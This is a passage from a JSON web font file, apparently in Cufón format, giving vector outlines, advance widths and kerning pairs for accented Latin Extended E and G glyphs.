0}},"\u0115":{"d":"127,-563v0,-22,4,-41,4,-41r35,0v0,0,-1,15,-1,23v0,33,9,61,43,61v24,0,50,-19,70,-84r17,0v-1,5,-13,130,-101,130v-47,0,-67,-51,-67,-89xm20,-101v0,-70,17,-144,42,-198v24,-53,49,-63,78,-81v21,-13,43,-18,53,-18v17,0,66,29,66,45v0,11,-99,121,-183,184v0,13,2,108,63,108v47,0,96,-48,111,-62r15,23v0,0,-108,104,-172,104v-21,0,-73,-23,-73,-105xm75,-191v6,-6,116,-108,116,-122v0,-32,-26,-42,-40,-42v-30,0,-76,57,-76,156r0,8","w":280,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u0116":{"d":"270,-811v0,-14,33,-42,43,-42v18,0,42,34,42,45v0,16,-31,42,-44,42v-11,0,-41,-28,-41,-45xm16,0r2,-32r23,0v34,0,40,-2,43,-30v49,-548,51,-550,51,-557v0,-16,-9,-16,-31,-16r-55,0r0,-32r448,0r0,121r-22,1r-1,-52v-1,-36,-13,-34,-244,-38v-21,0,-26,1,-27,14r-20,223r180,0v28,0,31,-2,34,-26r5,-49r22,1r-16,205r-24,-1v4,-54,5,-61,5,-68v0,-18,-8,-23,-31,-23r-179,0r-23,266v-1,13,-2,24,-2,31v0,15,5,16,24,16r15,0v243,0,248,-4,257,-30v9,-23,15,-55,20,-76r25,5r-34,147r-445,0","w":547,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":20,"\u00a1":20,"\u017f":20,"3":40,"6":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u0117":{"d":"164,-555v0,-9,19,-38,42,-38v15,0,32,24,32,43v0,20,-32,42,-40,42v-16,0,-34,-28,-34,-47xm20,-101v0,-70,17,-144,42,-198v24,-53,49,-63,78,-81v21,-13,43,-18,53,-18v17,0,66,29,66,45v0,11,-99,121,-183,184v0,13,2,108,63,108v47,0,96,-48,111,-62r15,23v0,0,-108,104,-172,104v-21,0,-73,-23,-73,-105xm75,-191v6,-6,116,-108,116,-122v0,-32,-26,-42,-40,-42v-30,0,-76,57,-76,156r0,8","w":280,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u0118":{"d":"16,0r2,-32r23,0v34,0,40,-2,43,-30v49,-548,51,-550,51,-557v0,-16,-9,-16,-31,-16r-55,0r0,-32r448,0r0,121r-22,1r-1,-52v-1,-36,-13,-34,-244,-38v-21,0,-26,1,-27,14r-20,223r180,0v28,0,31,-2,34,-26r5,-49r22,1r-16,205r-24,-1v4,-54,5,-61,5,-68v0,-18,-8,-23,-31,-23r-179,0r-23,266v-1,13,-2,24,-2,31v0,15,5,16,24,16r15,0v243,0,248,-4,257,-30v9,-23,15,-55,20,-76r25,5r-34,147r-34,0v-31,0,-125,61,-125,133v0,41,27,82,69,82v45,0,73,-30,73,-30r9,18v0,0,-49,59,-116,59v-55,0,-105,-34,-105,-96v0,-81,78,-136,142,-166r-358,0","w":547,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":20,"\u00a1":20,"\u017f":20,"3":40,"6":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u0119":{"d":"1,167v0,-53,48,-111,123,-169v-17,5,-24,6,-31,6v-21,0,-73,-23,-73,-105v0,-70,17,-144,42,-198v24,-53,49,-63,78,-81v21,-13,43,-18,53,-18v17,0,66,29,66,45v0,11,-99,121,-183,184v0,13,2,108,63,108v47,0,96,-48,111,-62r15,23r-129,116v-28,25,-65,66,-65,108v0,44,21,91,71,91v45,0,73,-30,73,-30r9,18v0,0,-49,59,-116,59v-58,0,-107,-29,-107,-95xm75,-191v6,-6,116,-108,116,-122v0,-32,-26,-42,-40,-42v-30,0,-76,57,-76,156r0,8","w":280,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u011a":{"d":"195,-865r58,0r62,72r61,-72r38,0v-30,42,-45,65,-80,119r-59,0v-31,-49,-51,-78,-80,-119xm16,0r2,-32r23,0v34,0,40,-2,43,-30v49,-548,51,-550,51,-557v0,-16,-9,-16,-31,-16r-55,0r0,-32r448,0r0,121r-22,1r-1,-52v-1,-36,-13,-34,-244,-38v-21,0,-26,1,-27,14r-20,223r180,0v28,0,31,-2,34,-26r5,-49r22,1r-16,205r-24,-1v4,-54,5,-61,5,-68v0,-18,-8,-23,-31,-23r-179,0r-23,266v-1,13,-2,24,-2,31v0,15,5,16,24,16r15,0v243,0,248,-4,257,-30v9,-23,15,-55,20,-76r25,5r-34,147r-445,0","w":547,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":20,"\u00a1":20,"\u017f":20,"3":40,"6":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u011b":{"d":"130,-608r47,0v14,33,19,57,29,91v22,-46,37,-72,48,-91r32,0v-20,36,-58,109,-71,140r-35,0v-13,-44,-33,-99,-50,-140xm20,-101v0,-70,17,-144,42,-198v24,-53,49,-63,78,-81v21,-13,43,-18,53,-18v17,0,66,29,66,45v0,11,-99,121,-183,184v0,13,2,108,63,108v47,0,96,-48,111,-62r15,23v0,0,-108,104,-172,104v-21,0,-73,-23,-73,-105xm75,-191v6,-6,116,-108,116,-122v0,-32,-26,-42,-40,-42v-30,0,-76,57,-76,156r0,8","w":280,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u011c":{"d":"305,-746v30,-42,45,-65,80,-119r59,0v31,49,51,78,80,119r-58,0v-21,-23,-37,-43,-62,-72r-61,72r-38,0xm45,-304v0,-184,130,-379,371,-379v29,0,108,12,157,39v37,21,39,27,39,54r0,10v0,40,-5,99,-5,99r-20,1v-1,0,2,-114,-110,-154v-24,-8,-50,-16,-82,-16v-172,0,-270,171,-270,316v0,244,146,312,243,312v85,0,146,-42,152,-114r11,-143r-124,0r2,-32r248,0r-2,32r-56,0r-22,280r-18,-1v0,0,-4,-23,-11,-34v-5,-8,-14,-7,-17,-5v-43,27,-84,53,-170,53v-226,0,-316,-153,-316,-318","w":717,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":20,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"]":20,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":20,"\u00b0":20,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"\u011d":{"d":"135,-468v20,-36,58,-109,71,-140r35,0v13,44,33,99,50,140r-47,0v-14,-33,-19,-57,-29,-91v-22,46,-37,72,-48,91r-32,0xm-33,155v0,-80,86,-84,86,-84r6,21v0,0,-37,8,-37,44v0,40,45,92,124,92v74,0,141,-45,141,-93v0,-26,-28,-40,-68,-50v-76,-20,-193,-46,-193,-109v0,-42,62,-75,66,-78v-35,-16,-52,-57,-52,-95v0,-91,71,-210,164,-210v56,0,78,34,129,34v8,0,15,-6,20,-12r7,-8r20,10v-29,68,-27,72,-47,72v-8,0,-39,-6,-39,-6v1,9,2,19,2,28v0,74,-50,198,-151,198v-9,0,-18,-1,-28,-3v0,0,-43,24,-43,50v0,25,79,40,147,53v34,6,130,20,130,104v0,90,-104,150,-224,150v-120,0,-160,-65,-160,-108xm105,-228v0,65,40,105,63,105v38,0,69,-85,69,-156v0,-50,-28,-93,-53,-93v-36,0,-79,76,-79,144","w":388,"k":{"f":-35,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":-70,"\u0134":-70,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":20,"a":20,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"5":35,"\u00df":35,"\u017f":-35,"g":-5,"\u011d":-5,"\u011f":-5,"\u0121":-5,"\u0123":-5,"j":-45,"\u0135":-45,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":30,"x":30,"\u00c6":30,"Q":10,"X":30,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":35,")":35,",":15,"!":30,"\u00a1":30,".":30,"\u2026":30,"4":30}},"\u011e":{"d":"307,-842v0,-7,1,-15,1,-23r50,0r0,9v0,29,7,57,64,57v29,0,62,-18,62,-58v0,-2,-1,-6,-1,-8r25,0r0,7v0,68,-29,109,-99,109v-81,0,-102,-58,-102,-93xm45,-304v0,-184,130,-379,371,-379v29,0,108,12,157,39v37,21,39,27,39,54r0,10v0,40,-5,99,-5,99r-20,1v-1,0,2,-114,-110,-154v-24,-8,-50,-16,-82,-16v-172,0,-270,171,-270,316v0,244,146,312,243,312v85,0,146,-42,152,-114r11,-143r-124,0r2,-32r248,0r-2,32r-56,0r-22,280r-18,-1v0,0,-4,-23,-11,-34v-5,-8,-14,-7,-17,-5v-43,27,-84,53,-170,53v-226,0,-316,-153,-316,-318","w":717,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":20,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"]":20,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":20,"\u00b0":20,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"\u011f":{"d":"145,-563v0,-22,4,-41,4,-41r35,0v0,0,-1,15,-1,23v0,33,9,61,43,61v24,0,50,-19,70,-84r17,0v-1,5,-13,130,-101,130v-47,0,-67,-51,-67,-89xm-33,155v0,-80,86,-84,86,-84r6,21v0,0,-37,8,-37,44v0,40,45,92,124,92v74,0,141,-45,141,-93v0,-26,-28,-40,-68,-50v-76,-20,-193,-46,-193,-109v0,-42,62,-75,66,-78v-35,-16,-52,-57,-52,-95v0,-91,71,-210,164,-210v56,0,78,34,129,34v8,0,15,-6,20,-12r7,-8r20,10v-29,68,-27,72,-47,72v-8,0,-39,-6,-39,-6v1,9,2,19,2,28v0,74,-50,198,-151,198v-9,0,-18,-1,-28,-3v0,0,-43,24,-43,50v0,25,79,40,147,53v34,6,130,20,130,104v0,90,-104,150,-224,150v-120,0,-160,-65,-160,-108xm105,-228v0,65,40,105,63,105v38,0,69,-85,69,-156v0,-50,-28,-93,-53,-93v-36,0,-79,76,-79,144","w":388,"k":{"f":-35,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B